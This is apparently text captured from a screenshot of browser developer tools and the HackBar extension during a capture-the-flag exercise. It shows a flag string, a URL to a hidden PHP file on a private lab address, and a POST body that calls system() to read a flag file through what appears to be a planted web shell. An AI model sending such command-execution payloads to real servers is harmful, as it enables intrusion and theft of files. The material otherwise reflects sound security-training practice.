 Sangfor{TcHy+YdT3GxsAPXi1U6m/HzLQQO9mXbM}
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.41.125:1007/.feng.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
0=system('cat /tmp/flag.txt');